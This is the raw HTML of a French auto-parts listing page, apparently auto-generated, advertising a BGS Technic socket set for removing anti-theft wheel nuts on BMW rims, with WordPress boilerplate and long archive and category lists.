

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piecesdetacheespneus.org/jeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6/
body_size: 20166
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw | Pièces détachées pneus</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piecesdetacheespneus.org/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux" href="https://piecesdetacheespneus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux des commentaires" href="https://piecesdetacheespneus.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-istok-web-css'  href='//fonts.googleapis.com/css?family=Istok+Web%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='besty-bootstrap-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-style-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-theme-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-basecss-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piecesdetacheespneus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://piecesdetacheespneus.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Radiateur Case IH JX55, JX60, JX65, JX70, JX75, JX80, JX85, JX90, JX95' href='https://piecesdetacheespneus.org/radiateur-case-ih-jx55-jx60-jx65-jx70-jx75-jx80-jx85-jx90-jx95/' />
<link rel='next' title='Barre de Poussée Hydraulique Cat. 2-2 (430-590 mm) avec Clapet' href='https://piecesdetacheespneus.org/barre-de-poussee-hydraulique-cat-2-2-430-590-mm-avec-clapet/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://piecesdetacheespneus.org/jeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6/' />
<link rel='shortlink' href='https://piecesdetacheespneus.org/?p=7672' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://piecesdetacheespneus.org/wp-content/themes/default/js/respond.min.js"></script><![endif]--><script async type="text/javascript" src="/xonecomy.js"></script>
<script type="text/javascript" src="/rydehiji.js"></script>
</head>
<body class="single single-post postid-7672 single-format-standard">
<div class="content">
	<div class="menu-sidebar">
    	<div class="logo">
        	        		<h1 class="besty-site-name"><a href="https://piecesdetacheespneus.org">Pièces détachées pneus</a></h1>
                        
        </div>
         
        <div class="navbar-header">
          	<button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> 
                <span class="sr-only"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
            </button>
        </div>
      
        <div class="besty-menu navbar-collapse collapse"><ul><li class="page_item page-item-8"><a href="https://piecesdetacheespneus.org/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://piecesdetacheespneus.org/nous-joindre/">Nous joindre</a></li><li class="page_item page-item-7"><a href="https://piecesdetacheespneus.org/politique-de-confidentialite/">Politique de confidentialité</a></li></ul></div>
      
        
        <div class="footer">
        	<ul class="social">
            			</ul>
            <div class="copyright">Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/besty" target="_blank">Besty</a>.				
                
            
            </div>
        </div>
    </div>
<div class="mini-content">
    <div class="col-md-9">
        <div class="col-md-12 no-padding-right">
	    	            <div id="post-7672" class="post-7672 post type-post status-publish format-standard has-post-thumbnail hentry category-douilles tag-antivol tag-douilles tag-ecrou tag-jantes tag-pour tag-technic single-box">
			<ul class="post-box-link">
			    <li><a href="https://piecesdetacheespneus.org/2023/11/17/" title="7:00  "><time datetime="2023-11-17T19:00:15+00:00">17 nov, 2023</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/antivol/" rel="tag">antivol</a>, <a href="https://piecesdetacheespneus.org/tag/douilles/" rel="tag">douilles</a>, <a href="https://piecesdetacheespneus.org/tag/ecrou/" rel="tag">ecrou</a>, <a href="https://piecesdetacheespneus.org/tag/jantes/" rel="tag">jantes</a>, <a href="https://piecesdetacheespneus.org/tag/pour/" rel="tag">pour</a>, <a href="https://piecesdetacheespneus.org/tag/technic/" rel="tag">technic</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/douilles/" rel="category tag">douilles</a></li> 
			</ul>            
						<img src="https://piecesdetacheespneus.org/wp-content/xynov/Jeu-De-Douilles-Bgs-Technic-Pour-Ecrou-Antivol-Jantes-Bmw-01-bi.jpg" class="img-responsive" alt="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw">            
			<div class="blog-title">Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw</div>
			<div class="besty-post-content"><img class="[base64]" src="https://piecesdetacheespneus.org/wp-content/xynov/Jeu-De-Douilles-Bgs-Technic-Pour-Ecrou-Antivol-Jantes-Bmw-01-zpbl.jpg" title="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw" alt="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw"/>  
 <br/> 
<br/> 	<img class="[base64]" src="https://piecesdetacheespneus.org/wp-content/xynov/lojizylake.gif" title="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw" alt="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw"/> <br/>
		 JEU DE DOUILLES BGS TECHNIC POUR ECROU ANTIVOL JANTES BMW Douilles pour le démontage des écrous antivol des jantes BMW Comprend 20 x douilles à écrous dans les dimensions suivantes : 41 &#8211; 42 &#8211; 43 &#8211; 44 &#8211; 45 &#8211; 46 &#8211; 47 &#8211; 48 &#8211; 49 &#8211; 50 &#8211; 51 &#8211; 52 &#8211; 53 &#8211; 54 &#8211; 55 &#8211; 56 &#8211; 57 &#8211; 58 &#8211; 59 &#8211; 60 Entraînement hexagonal de 17 mm. Annonce mise en ligne avec : Iziflux.<br/>
 	<img class="[base64]" src="https://piecesdetacheespneus.org/wp-content/xynov/lojizylake.gif" title="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw" alt="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw"/>
<br/> 			 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://piecesdetacheespneus.org/jeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6/" data-a2a-title="Jeu De Douilles Bgs Technic Pour Ecrou Antivol Jantes Bmw"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Fjeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6%2F&amp;linkname=Jeu%20De%20Douilles%20Bgs%20Technic%20Pour%20Ecrou%20Antivol%20Jantes%20Bmw" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Fjeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6%2F&amp;linkname=Jeu%20De%20Douilles%20Bgs%20Technic%20Pour%20Ecrou%20Antivol%20Jantes%20Bmw" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fpiecesdetacheespneus.org%2Fjeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6%2F&amp;linkname=Jeu%20De%20Douilles%20Bgs%20Technic%20Pour%20Ecrou%20Antivol%20Jantes%20Bmw" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://piecesdetacheespneus.org/jeu-de-douilles-bgs-technic-pour-ecrou-antivol-jantes-bmw-6/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			    			</div>            
	            </div>            
		    	    <div class="col-md-12 besty-pagination besty-pagination-single">
		<span class="besty-previous-link"><a href="https://piecesdetacheespneus.org/radiateur-case-ih-jx55-jx60-jx65-jx70-jx75-jx80-jx85-jx90-jx95/" rel="prev">&laquo; Radiateur Case IH JX55, JX60, JX65, JX70, JX75, JX80, JX85, JX90, JX95</a></span>
		<span class="besty-next-link"><a href="https://piecesdetacheespneus.org/barre-de-poussee-hydraulique-cat-2-2-430-590-mm-avec-clapet/" rel="next">Barre de Poussée Hydraulique Cat. 2-2 (430-590 mm) avec Clapet &raquo; </a></span>
	    </div>
	    <div id="comments" class="besty-comments">
			    
</div> <!-- #comments -->
          
        </div>

    </div>
    	<a href="javascript:void(0)" class="shidebar-control"></a>
    <div class="col-md-3 besty-sidebar">
    	<aside class="besty-widget"><form role="search" method="get" class="search-form" action="https://piecesdetacheespneus.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside class="besty-widget">		<h3>Articles récents</h3>		<ul>
					<li>
				<a href="https://piecesdetacheespneus.org/le-montage-des-pneus-est-d-sormais-inutile-juste-1-jack-changez-une-roue-en-une-minute/">Le Montage Des Pneus Est D Sormais Inutile Juste 1 Jack Changez Une Roue En Une Minute</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/i-built-a-race-car-except-it-s-a-bike/">I Built A Race Car Except It S A Bike</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/atlas-pelleteuse-pelle-sur-pneus-1704-serie-372-liste-pieces-detachees-4/">Atlas / Pelleteuse / Pelle sur Pneus / 1704 Série 372 /Liste Pièces Détachées</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/atlas-chargeuse-sur-pneus-41-b3-liste-des-pieces-detachees-1987-4/">Atlas / Chargeuse Sur Pneus / 41 B/3 / Liste Des Pièces Détachées / 1987</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/jcb-chargeuse-sur-pneus-436-liste-des-pieces-detachees-4/">JCB / Chargeuse Sur Pneus / 436 / Liste Des Pièces Détachées</a>
						</li>
				</ul>
		</aside><aside class="besty-widget"><h3>Archives</h3>		<ul>
	<li><a href='https://piecesdetacheespneus.org/2025/12/'>décembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/08/'>août 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/02/'>février 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/08/'>août 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/02/'>février 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/08/'>août 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/02/'>février 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/08/'>août 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/02/'>février 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/08/'>août 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/02/'>février 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/08/'>août 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/02/'>février 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/08/'>août 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/02/'>février 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/08/'>août 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/02/'>février 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/08/'>août 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/06/'>juin 2017</a></li>
		</ul>
</aside><aside class="besty-widget"><h3>Sections</h3>		<ul>
	<li class="cat-item cat-item-6018"><a href="https://piecesdetacheespneus.org/category/005554768r1/" >005554768r1</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://piecesdetacheespneus.org/category/033m2-eur/" >033m2-eur</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://piecesdetacheespneus.org/category/062m2-eur/" >062m2-eur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://piecesdetacheespneus.org/category/064m2-eur/" >064m2-eur</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://piecesdetacheespneus.org/category/07zr/" >07zr</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://piecesdetacheespneus.org/category/1000km/" >1000km</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://piecesdetacheespneus.org/category/1000x/" >1000x</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://piecesdetacheespneus.org/category/1000x16/" >1000&#215;16</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://piecesdetacheespneus.org/category/10pr/" >10pr</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://piecesdetacheespneus.org/category/10x177w/" >10x177w</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://piecesdetacheespneus.org/category/127b/" >127b</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://piecesdetacheespneus.org/category/12pr/" >12pr</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://piecesdetacheespneus.org/category/130d/" >130d</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://piecesdetacheespneus.org/category/133b/" >133b</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://piecesdetacheespneus.org/category/136-28/" >136-28</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://piecesdetacheespneus.org/category/140b/" >140b</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://piecesdetacheespneus.org/category/144b/" >144b</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://piecesdetacheespneus.org/category/149-28/" >149-28</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://piecesdetacheespneus.org/category/14pr/" >14pr</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://piecesdetacheespneus.org/category/15-255/" >15-255</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://piecesdetacheespneus.org/category/15555r18/" >15555r18</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://piecesdetacheespneus.org/category/15x600-6/" >15&#215;600-6</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://piecesdetacheespneus.org/category/16864-16015/" >16864-16015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://piecesdetacheespneus.org/category/16871-16020/" >16871-16020</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://piecesdetacheespneus.org/category/169-28/" >169-28</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://piecesdetacheespneus.org/category/175d/" >175d</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://piecesdetacheespneus.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://piecesdetacheespneus.org/category/184-34/" >184-34</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://piecesdetacheespneus.org/category/190859m1/" >190859m1</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://piecesdetacheespneus.org/category/1e051-01018/" >1e051-01018</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://piecesdetacheespneus.org/category/1g969-03040/" >1g969-03040</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://piecesdetacheespneus.org/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://piecesdetacheespneus.org/category/27kw/" >27kw</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://piecesdetacheespneus.org/category/2808502s/" >2808502s</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://piecesdetacheespneus.org/category/2eme/" >2ème</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://piecesdetacheespneus.org/category/31570r225/" >31570r225</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://piecesdetacheespneus.org/category/31600zg5003/" >31600zg5003</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://piecesdetacheespneus.org/category/34085r24/" >34085r24</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://piecesdetacheespneus.org/category/3462f752/" >3462f752</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://piecesdetacheespneus.org/category/36070r24/" >36070r24</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://piecesdetacheespneus.org/category/38070r24/" >38070r24</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://piecesdetacheespneus.org/category/399m/" >399m</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://piecesdetacheespneus.org/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://piecesdetacheespneus.org/category/3emes/" >3èmes</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://piecesdetacheespneus.org/category/3sm127/" >3sm127</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://piecesdetacheespneus.org/category/40570r18/" >40570r18</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://piecesdetacheespneus.org/category/4131a068/" >4131a068</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://piecesdetacheespneus.org/category/42085r34/" >42085r34</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://piecesdetacheespneus.org/category/450g/" >450g</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://piecesdetacheespneus.org/category/4eme/" >4ème</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://piecesdetacheespneus.org/category/4x48w/" >4x48w</a>
</li>
